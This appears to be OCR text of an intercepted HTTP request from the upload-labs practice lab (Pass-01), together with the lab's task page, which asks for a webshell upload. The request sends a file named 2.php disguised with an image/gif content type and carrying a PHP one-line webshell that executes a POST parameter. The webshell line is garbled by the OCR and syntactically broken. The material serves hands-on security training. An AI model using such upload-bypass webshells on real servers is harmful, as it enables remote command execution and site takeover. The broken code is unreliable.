 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
POST /Pass-01/index.php HTTP/1.1
Host: 192.168.2.51
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3122452339195368189591024343
Content-Length: 364
Origin: http://192.168.2.51
Connection: close
Referer: http://192.168.2.51/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------3122452339195368189591024343
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/gif
<?php @eval[$_post('cmd')];?>
-----------------------------3122452339195368189591024343
Content-Disposition: form-data; name="submit"
□□□
-----------------------------3122452339195368189591024343--
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传